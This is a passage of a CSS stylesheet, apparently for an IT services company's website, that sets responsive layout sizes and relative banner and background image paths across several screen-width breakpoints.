    .digital-convergence-bg{
        min-height: 675px;
    }
    .digital-convergence-black-bg{
        min-height: 555px;
    } 
    .iot-m2m-bg{
        min-height: 920px;
    } 
    .sap-bg{
        min-height: 675px;
    }  
    /* .footer-social-icon{ */
    	/* margin-left: 110px; */
    /* }  */
    .mission-bg-image{
        min-height: 600px;
    } 
    .mission-bg-text{
        margin-top: 300px;
    }
    .missio-font-size{
		font-size: 16px;
	} 
    .index-search{
        width: 90% !important;
    }
    .service-width{
        /*width: 280px;*/
        width: 40%;
    }
    .product-width,.product-width-1{
        width: 40%;
    }
    .industries-width{
        width: 40%;   
    }  
    .navbar-brand{
       /* position: absolute;
        height: 94px;*/
        z-index: 9999999 !important;
    } 
    .footer-social-icon{
        padding-top: 10px;
    }
    .footer-social-icon a{
        margin-top:5px;
    }
    .center {
        width: 1242px;
        margin-top: 195px;
        margin-left: 0px;
        left: -3%;
    }   
   .industries-bgcolor,.products-bgcolor,.services-bgcolor{        
        padding-top:350px;
        min-height: 1240px;
    }  

    .cont-map{      
        height: 660px;
        position: absolute;
        /*right: 15.2pc;
        width: 985px;*/
        right: 200px;
        width: 40%;
        /*border: 1px solid #fff;*/
    }    
    .cont-tab{
        margin: 15px;
        /*width: 951px;*/
        width: 93%;        
    } 
    .content-menu-bg{
        /*width: 317px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 47px;   
    }
    #contact-banner{
        height: 660px;
    }    
    .map-bg-color{
        height: 635px;
    }  
    .cont-map-img{
        height: 500px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 25px;
        padding-top: 12px;
    }
    .menu-text-small,.menu-text-vsmall{
        display: none;
    }

    header.carousel{        
        height: 80% !important;
    }   
    
    .about-mission {
        margin-top: 300px;    
        font-size: 14px;
        width: 450px;
    }  
    .about-values{
        margin-top: 300px;
        font-size: 14px;
        width: 450px;
    } 
    .btn-transparent{
        font-size: 14px;
    }
    .our-services-bg{       
        /*min-height: 1236px;*/
        height: auto !important;
        clear: both;
        /*background: url("../images/our-services-bg.jpg") no-repeat;*/
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    } 

    .our-services-bg-1{
        min-height: 1236px;
        height: auto !important;
        clear: both;
        background: url("../images/our-services-bg-1.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }
    .our-services-bg-2{
        min-height: 1236px;
        height: auto !important;
        clear: both;
        background: url("../images/our-services-bg-2.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }
    .our-services-img{
        background: url("../images/our-services-img.png") no-repeat;
        height: 360px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 340px;
    } 
    .bottom-arrow{
        padding-top: 240px;
        font-size: 40px;
        font-weight: normal;
    }
    .our-products-bg{
        min-height: 1236px;
        height: auto !important;
        clear: both;        
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    } 
    .our-products-bg-1{       
        min-height: 1236px;
        height: auto !important;
        clear: both;
        background: url("../images/our-products-bg-1.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }  
    .our-products-img{
        background: url("../images/our-products-img.png") no-repeat;
        height: 300px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 360px;
    }
    .products-bottom-arrow{
        padding-top: 360px;
        font-size: 40px;
        font-weight: normal;
    }   
    
    .products-request-a-service{
        /*min-height: 535px;*/
        height: auto !important;
        clear: both;
        background: url("../images/products-request-a-service.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
    .request-product-top{
        margin-top: 180px;
    } 
    .doot-to-door-bg{
        /*min-height: 675px;*/
        clear: both;
        background: url("../images/doot-to-door-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;        
        margin-top: 20px;
        margin-bottom: 20px;
    }
    .hospital-management-inside-bg{
        background-image: url("../images/hospital-management-inside-banner.jpg");
        background-position:center;
        background-repeat: no-repeat, repeat;   
        /*border-bottom: 35px solid #f38130;*/
        height: 660px;
    }
    .request-a-service{
        /*min-height: 535px;*/
        height: auto !important;
        clear: both;
        background: url("../images/request-a-service.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
    #myCarousel-banner .item, #myCarousel-abt-banner .item, #myCarousel-tech-banner .item {
      height: 660px;
    }
    #myCarousel-banner img {
      position: absolute;
      top: 0;
      left: 0;
      min-width: 100%;
      height: 660px;
    }
    .application-services-bg{
        min-height: 675px;
        clear: both;
        background: url("../images/application-services-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 20px;
        /*margin-bottom: 20px;*/
    }
    .digital-convergence-bg{
        /*min-height: 675px;*/
        clear: both;
        background: url("../images/digital-convergence-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 20px;
        margin-bottom: 20px;
        border-top: 5px solid #279bca;
        border-bottom: 5px solid #279bca;
    }
    .digital-convergence-black-bg{
        /*min-height: 675px;*/
        clear: both;
        background: url("../images/digital-convergence-black-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .iot-m2m-bg{
        /*min-height: 920px;*/
        clear: both;
        background: url("../images/iot-m2m-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 10px;
        margin-bottom: 10px;
        border-top: 10px solid #279bca;
    }
    .sap-bg{
        /*min-height: 675px;*/
        clear: both;
        background: url("../images/sap-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        /*margin-top: 10px;*/
        margin-bottom: 10px;
        border-top: 5px solid #279bca;
        border-bottom: 5px solid #279bca;
    }
    .our-industries-bg{
        min-height: 1236px;
        height: auto !important;
        clear: both;
        background: url("../images/our-industries-bg.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;        
    }
    .our-industries-bg-1{
        /*min-height: 1236px;*/
        height: auto !important;
        clear: both;
        /*background: url("../images/our-industries-bg-1.jpg") no-repeat;*/
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0; 
    }
    .our-industries-img{
        background: url("../images/our-industries-img.png") no-repeat;
        height: 300px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 360px;
    }
    .industries-bg{
        min-height: 650px;
        height: auto !important;
        clear: both;
        background: url("../images/request-an-industry-bg.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
        border: 1px solid #ccc;
     }
     .mission-bg-image{
        /*min-height: 600px;*/
        clear: both;
        background: url("../images/mission-values-bg.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
    
    .about-profile-bg-inside{
        min-height: 780px;
        clear: both;
        background: url("../images/aboutus-home-mac.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
		
		border-top:5px solid #139fce;
		margin-bottom: 10px;
    }

   
    .index-banner-2560{
        display: block !important; 
        width: 100%;
        height: 100%;
    }

    .index-banner-1920, .index-banner-1500, .index-banner-1280, .index-banner-1024, .index-banner-980,.index-banner-900, .index-banner-800, .index-banner-768, .index-banner-640, .index-banner-600, .index-banner-480, .index-banner-360, .index-banner-320{
        display: none !important; 
    }


    /*-------------------Index Banners---------------------*/
    .index-banner-1{
        background-image:url('../images/home-page-banner-1.jpg');        
    }
    .index-banner-2{
        background-image:url('../images/home-page-banner-2.jpg');        
    }
    .index-banner-3{
        background-image:url('../images/home-page-banner-3.jpg');        
    }
    .index-banner-4{
        background-image:url('../images/home-page-banner-4.jpg');        
    }

    /*-------------------Services Banners--------------------*/
    .services-banner-1{
        background-image:url('../images/banners/agile-transformation-banner.jpg');
    }
    .services-banner-2{
        background-image:url('../images/banners/application-services-banner.jpg');
    }   
    .services-banner-3{
        background-image:url('../images/banners/business-intelligence-services-banner.jpg');
    }    

    .services-banner-4{
        background-image:url('../images/banners/cloud-enablement-banner.jpg');
    }
    .services-banner-5{
        background-image:url('../images/banners/consulting-banner.jpg');
    }
    .services-banner-6{
        background-image:url('../images/banners/digital-convergence-banner.jpg');
    }

    .services-banner-7{
        background-image:url('../images/banners/e-commerce-services-banner.jpg');
    }
    .services-banner-8{
        background-image:url('../images/banners/infrastructure-services-banner.jpg');
    }
    .services-banner-9{
        background-image:url('../images/banners/iot-m2m-banner.jpg');
    }

    .services-banner-10{
        background-image:url('../images/banners/kronos-practice-banner.jpg');
    }
    .services-banner-11{
        background-image:url('../images/banners/legacy-services-banner.jpg');
    }
    .services-banner-12{
        background-image:url('../images/banners/mobile-application-development-banner.jpg');
    }

    .services-banner-13{
        background-image:url('../images/banners/sap-practice-banner.jpg');
    }
    .services-banner-14{
        background-image:url('../images/banners/social-media-banner.jpg');
    }
    .services-banner-15{
        background-image:url('../images/banners/technical-support-services-banner.jpg');
    }

    /*-------------------Techologies Banners--------------------*/
    .techologies-banner-1{
        background-image:url('../images/banners/technologies-banner-1.jpg');
    }
    .techologies-banner-2{
        background-image:url('../images/banners/technologies-banner-2.jpg');
    }
    .techologies-banner-3{
        background-image:url('../images/banners/technologies-banner-3.jpg');
    }

    /*-------------------Industries Banners--------------------*/
    .industries-banner-1{
        background-image:url('../images/banners/media-entertainment-banner.jpg');
    }
    .industries-banner-2{
        background-image:url('../images/banners/telecom-banner.jpg');
    }
    .industries-banner-3{
        background-image:url('../images/banners/travel-leisure-banner.jpg');
    }

    .industries-banner-4{
        background-image:url('../images/banners/retails-banner.jpg');
    }
    .industries-banner-5{
        background-image:url('../images/banners/healthcare-banner.jpg');
    }
    .industries-banner-6{
        background-image:url('../images/banners/insurance-reinsurance-banner.jpg');
    }

    /*-------------------About-us Banners--------------------*/
    .about-us-banner-1{
        background-image:url('../images/banners/about-us-banner-1.jpg');
    }     
    .about-us-banner-2{
        background-image:url('../images/banners/about-us-banner-2.jpg');
    }
    .about-us-banner-3{
        background-image:url('../images/banners/about-us-banner-3.jpg');
    }

    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1.jpg") no-repeat;
    }   
	
	#myCarousel-banner .carousel-inner
	{
		min-height:660px;	
	}

}

/************************************************************************************
smaller than 1920 //tab, Small Desktop, Small Laptop
*************************************************************************************/
@media screen and (max-width:1920px) {
	.request-a-service{
		 min-height: 500px;
	}
	.application-services-bg{
        min-height: 500px;
    } 
    .digital-convergence-bg {
    	min-height: 510px;
	}
	.digital-convergence-black-bg{
        min-height: 420px;
    } 
    .iot-m2m-bg{
        min-height: 735px;
    } 
    .sap-bg{
        min-height: 510px;
    } 
    /* .footer-social-icon{ */
    	/* margin-left: 110px; */
    /* } */
     .doot-to-door-bg{
        min-height: 500px;
    }
    .mission-bg-image {
	    min-height: 525px;
	}
	.mission-bg-text {
	    margin-top: 280px;
	}  
    .center {
        width: 930px;
        margin-top: 250px;
        margin-left: 0px;
        left: 10.3%;
    }   
    .industries-bgcolor,.products-bgcolor{        
        padding-top:500px;
        min-height: 1240px;
    }  
    .cont-map{
        position: absolute;
        height: 499px;
        position: absolute;
        /*right: 10.9pc;
        width: 747px;*/
        right: 150px;
        width: 40%;
        /*border: 1px solid #fff;*/
    }    
    .cont-tab{
        margin: 13px;
        /*width: 720px;*/
        width: 93%;         
    }
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    }
    .cont-map-img{
        height: 340px;
        border: 1px solid #fff;
    }    

    .content-menu-bg{
        /*width: 240px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 47px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 13px;
        padding-left: 45px;
        padding-top: 6px;
    }
    #contact-banner{
        height: 500px;
    }    
    .map-bg-color{
        height: 475px;
    }  
    .cont-map-img{
        height: 340px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 25px;
        padding-top: 12px;
    }    
    .index-banner-1920{
        display: block !important; 
        width: 100%;
       /* height: 100% !important;*/
    }
	
	
    header.carousel{        
        height: 70% !important;
    }   
	
    #myCarousel .carousel-inner 
	{
    	min-height: 810px;
	}
	
    .index-banner-2560, .index-banner-1500, .index-banner-1280, .index-banner-1024, .index-banner-980,.index-banner-900, .index-banner-800, .index-banner-768, .index-banner-640, .index-banner-600, .index-banner-480, .index-banner-360, .index-banner-320{
        display: none !important; 
    }

    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-1920.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-1920.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-1920.jpg") no-repeat;
    } 
}
/************************************************************************************
smaller than 1366 //Desktop
*************************************************************************************/
@media screen and (max-width:1366px) {      
    .about-mission,.about-values{
        margin-top:120px;
        width: 450px;
        font-size: 12px;
    }
    .about-bg{
        min-height:385px;
        background-size: 100% 100%;
    }
    .products-request-a-service{
        min-height: 328px;
        background-size: 100% 100%;
    }
    .request-a-service {
        min-height: 328px;
        background-size: 100% 100%;
    }
    .request-product-top {
        margin-top: 100px;
        background-size: 100% 100%;
    }
    .doot-to-door-bg,.application-services-bg {
        min-height: 328px;
        background-size: 100% 100%;
    }
    .digital-convergence-bg {
        min-height: 338px;
        background-size: 100% 100%;
    }
    .digital-convergence-black-bg {
        min-height: 272px;
        background-size: 100% 100%;
    }
    .iot-m2m-bg {
        min-height: 485px;
        background-size: 100% 100%;
    }
    .sap-bg {
        min-height: 338px;
        background-size: 100% 100%;
    }
    .mission-bg-text {
        margin-top: 150px;
        background-size: 100% 100%;
    }
    .mission-bg-image {
        min-height: 500px;
        background-size: 100% 100%;
    }
    .center {
        width: 908px;
        margin-top: 150px;
        margin-left: -143px;
    }  

    .industries-bgcolor,.products-bgcolor{
        min-height:700px;
        padding-top:150px;
    }    
    .services-bgcolor{
        min-height:700px;
        padding-top:150px;
    }
    .cont-map{
        height: 355px;
        position: absolute;
        /*right: 7.8pc;
        width: 530px;*/
        right: 105px;
        width: 41%;
    }    
    .cont-tab{
        margin:15px;
        /*width: 510px;*/
        width: 93%; 
    }
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    }
    .map-bg-color {
        height: 325px;
    }
    .cont-map-img{
        height: 195px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 10px;
    }
    .content-menu-bg{
        /*width: 170px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 45px;   
    }
    .menu-text{
        color: #fff;        
        font-size: 11px;
        padding-left: 25px;
        padding-top: 12px;
        line-height: 11px;
    }
    .our-products-bg,.our-services-bg,.our-industries-bg-1{
        min-height: 700px;
    } 

    #myCarousel-banner .item,  #myCarousel-abt-banner .item, #myCarousel-tech-banner .item {
      height: 450px;
    }

    #contact-banner{
        height: 350px;
    } 

    .index-banner-1500{
        display: block !important;
        width: 100%;
        height: 100%; 
    } 
    .index-banner-2560, .index-banner-1920, .index-banner-1280, .index-banner-1024, .index-banner-980,.index-banner-900, .index-banner-800, .index-banner-768, .index-banner-640, .index-banner-600, .index-banner-480, .index-banner-360, .index-banner-320{
        display: none !important; 
    }


    /*-------------------Banners---------------------*/
    .index-banner-1{
        background-image:url('../images/home-page-banner-1-1500.jpg');
    }
    .index-banner-2{
        background-image:url('../images/home-page-banner-2-1500.jpg');        
    }
    .index-banner-3{
        background-image:url('../images/home-page-banner-3-1500.jpg');        
    }
    .index-banner-4{
        background-image:url('../images/home-page-banner-4-1500.jpg');        
    }

    /*-------------------Services Banners--------------------*/
    .services-banner-1{
        background-image:url('../images/banners_1500/agile-transformation-banner.jpg');
    }
    .services-banner-2{
        background-image:url('../images/banners_1500/application-services-banner.jpg');
    }   
    .services-banner-3{
        background-image:url('../images/banners_1500/business-intelligence-services-banner.jpg');
    }    

    .services-banner-4{
        background-image:url('../images/banners_1500/cloud-enablement-banner.jpg');
    }
    .services-banner-5{
        background-image:url('../images/banners_1500/consulting-banner.jpg');
    }
    .services-banner-6{
        background-image:url('../images/banners_1500/digital-convergence-banner.jpg');
    }

    .services-banner-7{
        background-image:url('../images/banners_1500/e-commerce-services-banner.jpg');
    }
    .services-banner-8{
        background-image:url('../images/banners_1500/infrastructure-services-banner.jpg');
    }
    .services-banner-9{
        background-image:url('../images/banners_1500/iot-m2m-banner.jpg');
    }

    .services-banner-10{
        background-image:url('../images/banners_1500/kronos-practice-banner.jpg');
    }
    .services-banner-11{
        background-image:url('../images/banners_1500/legacy-services-banner.jpg');
    }
    .services-banner-12{
        background-image:url('../images/banners_1500/mobile-application-development-banner.jpg');
    }

    .services-banner-13{
        background-image:url('../images/banners_1500/sap-practice-banner.jpg');
    }
    .services-banner-14{
        background-image:url('../images/banners_1500/social-media-banner.jpg');
    }
    .services-banner-15{
        background-image:url('../images/banners_1500/technical-support-services-banner.jpg');
    }

     /*-------------------Techologies Banners--------------------*/
    .techologies-banner-1{
        background-image:url('../images/banners_1500/technologies-banner-1.jpg');
    }
    .techologies-banner-2{
        background-image:url('../images/banners_1500/technologies-banner-2.jpg');
    }
    .techologies-banner-3{
        background-image:url('../images/banners_1500/technologies-banner-3.jpg');
    }

    /*-------------------Industries Banners--------------------*/
    .industries-banner-1{
        background-image:url('../images/banners_1500/media-entertainment-banner.jpg');
    }
    .industries-banner-2{
        background-image:url('../images/banners_1500/telecom-banner.jpg');
    }
    .industries-banner-3{
        background-image:url('../images/banners_1500/travel-leisure-banner.jpg');
    }

    .industries-banner-4{
        background-image:url('../images/banners_1500/retails-banner.jpg');
    }
    .industries-banner-5{
        background-image:url('../images/banners_1500/healthcare-banner.jpg');
    }
    .industries-banner-6{
        background-image:url('../images/banners_1500/insurance-reinsurance-banner.jpg');
    }

    /*-------------------About-us Banners--------------------*/
    .about-us-banner-1{
        background-image:url('../images/banners_1500/about-us-banner-1.jpg');
    }     
    .about-us-banner-2{
        background-image:url('../images/banners_1500/about-us-banner-2.jpg');
    }
    .about-us-banner-3{
        background-image:url('../images/banners_1500/about-us-banner-3.jpg');
    }

    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-1500.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-1500.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-1500.jpg") no-repeat;
    } 
	
	.logo-foot
	{
		width:30%;
		
	}
	
	.logo-foot a img
	{	
		margin-top:-10px;
	}
	
	header.carousel {
        height: 50% !important;
    }
	
    #myCarousel .carousel-inner 
	{
    	min-height: 610px;
	}
	
	
	#myCarousel-banner .carousel-inner
	{
		min-height:470px;	
	}

	
}	

/************************************************************************************
smaller than 1280 //tab, Small Desktop, Small Laptop
*************************************************************************************/
@media screen and (max-width:1280px) {
    header.carousel {
        height: 62% !important;
    }
	.about-bg {
        min-height: 360px;
    } 
    .products-request-a-service{
        min-height: 328px;
    } 
    .doot-to-door-bg{
        min-height: 333px;
    }
    .request-product-top{
        margin-top: 80px;
    }
    .request-a-service{
        min-height: 328px;
    }
    .application-services-bg{
        min-height: 340px;
    }
    .digital-convergence-bg{
        min-height: 340px;
    }
    .digital-convergence-black-bg{
        min-height: 275px;
    }
    .iot-m2m-bg{
        min-height: 475px;
    }
    .sap-bg{
        min-height: 340px;
    } 
    /* .footer-social-icon{ */
    	/* margin-left: 110px; */
    /* }  */
    .mission-bg-image{
        min-height: 345px;
    }
    .mission-bg-text{
        margin-top: 160px;
    }
    .cont-map{
        height: 333px;
        position: absolute;
        /*right: 6.9pc;
        width: 497px;*/
        right: 98px;
        width: 40%;
    }
    .cont-tab{
        margin: 7px !important;
        /*width: 480px;*/
        width: 93%;
    }
    .cont-text{
        color:#fff;
        font-size:44px;
        padding-top: 25px;
        text-align: center;
    }
    .cont-map-img{
        height: 190px;
        border: 1px solid #fff;
    }
    .content-menu-bg{
        /*width: 160px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 40px;   
    }
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 25px;
        padding-top: 8px;
    }
    .industries-bgcolor, .products-bgcolor{
        min-height: 800px;
    }
    .services-bgcolor{
        min-height: 810px;   
    }
    #myCarousel-banner .item,  #myCarousel-abt-banner .item, #myCarousel-tech-banner .item {
      height: 350px;
    }

    #contact-banner{
        height: 350px;
    }    
    .map-bg-color{
        height: 325px;
    } 
         
    .about-mission {
        margin-top: 150px;
        font-size: 13px;
        width: 380px;
    }  
    .about-values{
        margin-top: 150px;
        font-size: 13px;
        width: 380px;
    }  
    .btn-transparent{
        font-size: 10px !important;
    }
    .our-services-bg{
        /*min-height: 810px !important;*/
        height: auto !important;
        clear: both;
        /*background: url("../images/our-services-bg-1500.jpg") no-repeat;*/
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    } 

    .our-services-bg-1{
        min-height: 810px !important;
        height: auto !important;
        clear: both;
        /*background: url("../images/our-services-bg-1-1500.jpg") no-repeat;*/
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }
    .our-services-bg-2{
        min-height: 810px !important;
        height: auto !important;
        clear: both;
        background: url("../images/our-services-bg-2-1500.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }
    .our-services-img{
        background: url("../images/our-services-img.png") no-repeat;
        height: 360px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 160px !important;
     }  
    .bottom-arrow{
        padding-top: 180px !important;
        font-size: 40px;
        font-weight: normal;
    }
    .our-products-bg{
        min-height: 770px !important;
        height: auto !important;
        clear: both;
        /*background: url("../images/our-products-bg-1500.jpg") no-repeat; */       
        display:block;
        padding:0 !important;
        margin:0;
    } 
    .our-products-bg-1{
        min-height: 810px !important;
        height: auto !important;
        clear: both;
        /*background: url("../images/our-products-bg-1.jpg") no-repeat; */       
        display:block;
        padding:0 !important;
        margin:0;
    }  

    .our-products-img{
        background: url("../images/our-products-img.png") no-repeat;
        height: 300px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 160px  !important;
     } 
     .products-bottom-arrow{
        padding-top: 180px !important;
        font-size: 40px;
        font-weight: normal;
    }
    .products-request-a-service{
        /*min-height: 328px !important;*/
        height: auto !important;
        clear: both;
        background: url("../images/products-request-a-service.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
     
    .doot-to-door-bg{
        /*min-height: 340px !important;*/
        clear: both;
        background: url("../images/doot-to-door-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 20px;
        margin-bottom: 20px;
    }
    .hospital-management-inside-bg{
        background-image: url("../images/hospital-management-inside-banner.jpg");
        background-position:center;
        background-repeat: no-repeat, repeat;   
        /*border-bottom: 35px solid #f38130;*/
        height: 350px !important;
    }
    .request-a-service{
        /*min-height: 328px !important;*/
        height: auto !important;
        clear: both;
        background: url("../images/request-a-service.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }
    
    #myCarousel-banner img {
      position: absolute;
      top: 0;
      left: 0;
      min-width: 100%;
      height: 350px !important;
    }
    .application-services-bg{
        /*min-height: 340px !important;*/
        clear: both;
        background: url("../images/application-services-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 20px;
        /*margin-bottom: 20px;*/
    }
    .digital-convergence-bg{
        /*min-height: 340px !important;*/
        clear: both;
        background: url("../images/digital-convergence-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 20px;
        margin-bottom: 20px;
        border-top: 5px solid #279bca;
        border-bottom: 5px solid #279bca;
    }
    .digital-convergence-black-bg{
        /*min-height: 270px !important;*/
        clear: both;
        background: url("../images/digital-convergence-black-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .iot-m2m-bg{
        /*min-height: 475px !important;*/
        clear: both;
        background: url("../images/iot-m2m-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        margin-top: 10px;
        margin-bottom: 10px;
        border-top: 10px solid #279bca;
    }
    .sap-bg{
        /*min-height: 340px !important;*/
        clear: both;
        background: url("../images/sap-bg.jpg") no-repeat;
        background-size: 100%;
        display: block;
        padding: 0 !important;
        /*margin-top: 10px;*/
        margin-bottom: 10px;
        border-top: 5px solid #279bca;
        border-bottom: 5px solid #279bca;
    }
    .our-industries-bg{
        min-height: 810px !important;
        height: auto !important;
        clear: both;
        background: url("../images/our-industries-bg.jpg") no-repeat;
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;        
    }
    .our-industries-bg-1{
        /*min-height: 825px !important;*/
        height: auto !important;
        clear: both;
        /*background: url("../images/our-industries-bg-1-1500.jpg") no-repeat;*/
        /*background-size:100%;*/
        display:block;
        padding:0 !important;
        margin:0;
    }
    .our-industries-img{
        background: url("../images/our-industries-img.png") no-repeat;
        height: 300px;
        background-repeat: no-repeat;
        /*background-attachment: fixed;*/
        background-position: center;  
        display:block;
        margin-top: 160px !important;
    }
    .industries-bg{
        min-height: 330px !important;
        height: auto !important;
        clear: both;
        background: url("../images/request-an-industry-bg.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
        border: 1px solid #ccc;
     }
     .mission-bg-image{
        /*min-height: 345px !important;*/
        clear: both;
        background: url("../images/mission-values-bg.jpg") no-repeat;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    } 
   
    .about-profile-bg-inside{
        min-height: 848px;
        clear: both;
        background: url("../images/aboutus-home-mac.jpg") no-repeat !important;
        background-size:100%;
        display:block;
        padding:0 !important;
        margin:0;
    }   

    .index-banner-1280{
        display: block !important; 
        width: 100%;
        height: 100%;
    }
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-786,.index-banner-640,.index-banner-600,.index-banner-480,.index-banner-360{
        display: none !important; 
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-1280.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-1280.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-1280.jpg") no-repeat;
    } 
	
	.logo-foot
	{
		width:35%;
	}
	
	
	#myCarousel-banner .carousel-inner
	{
		min-height:370px;	
	}

}

/************************************************************************************
smaller than 1024 //tab
*************************************************************************************/
@media screen and (max-width:1024px) {    
    /* .footer-social-icon { */
        /* margin-left: 235px; */
    /* } */
	
	
	.header-menu
	{
		width:100%;
		padding:0px 10px;	
	}
	
	.header-menu .row
	{
		margin:0px;	
	}
	
	
    .index-pro-d2d,.index-pro-vprint,.index-pro-dcms,.index-pro-smart,.index-pro-hms,.index-pro-ems{
        min-height: 170px;
    }
    .index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
        width: 91%;
        /*font-size: 9px;*/
        height: 60px;
    }
    .about-mission,.about-values{
        margin-top:90px;
        width: 450px;
    }
    .about-bg {
        min-height: 292px;
    } 
    /*.photo-grid figcaption{
        width: 84%;
    }*/
    .photo-grid figure{
        width: 162px;
        height: 162px;
    }
    .products-request-a-service,.doot-to-door-bg,.request-a-service,.application-services-bg{
        min-height: 266px;
    }
    .request-product-top{
        margin-top: 60px;
    }
    .solution-box-blue-border-right {
        border-right: medium none;
    }
    
    /*.doot-to-door-bg {
        min-height: 333px;
    }*/
    .index-search{
        width: 90% !important;
    }
    /* .footer-social-icon{ */
        /* margin-left: 78px; */
    /* } */
    .cont-map{        
        /*border: 1px solid #fff;*/
        height: 266px;
        position: absolute;
        /*right: 5.8pc;
        width: 399px;*/
        right: 80px;
        width: 40%;
    }    
    .cont-tab{
        margin:5px;
        /*width: 384px;*/
        width: 93%;
        
    }
    .cont-text{
        color:#fff;
        font-size:25px;
        padding-top: 20px;
        text-align: center;
    }
    .cont-map-img{
        height: 140px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 10px;
    }
    .content-menu-bg{
        /*width: 128px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 40px;   
    }
    .menu-text{
        color: #fff;        
        font-size: 10px;
        padding-left: 18px;
        padding-top: 8px;
        line-height: 10px;
